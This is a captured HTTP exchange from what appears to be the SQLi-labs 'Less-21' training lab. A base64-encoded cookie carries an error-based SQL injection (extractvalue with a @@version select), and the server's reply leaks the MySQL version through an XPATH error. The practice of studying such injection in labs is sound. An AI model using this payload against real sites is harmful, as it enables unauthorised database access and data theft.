 GET /Less-21/index.php HTTP/1.1
Host: www.demo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.demo.com/Less-21/
Connection: close
Cookie:
uname=MTExJ2FuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IEBAdmVyc2lvbiksMHg3ZSkpIGFuZCAnM
Sc9JzE=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 12:49:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1006
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
MTExJ2FuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IEBAdmVyc2lvbiksMHg3ZSkpIGF
uZCAnMSc9JzE= and expires: Sun 09 Aug 2020 - 21:49:03<br></font>Issue with your
mysql: XPATH syntax error: '~5.5.53~'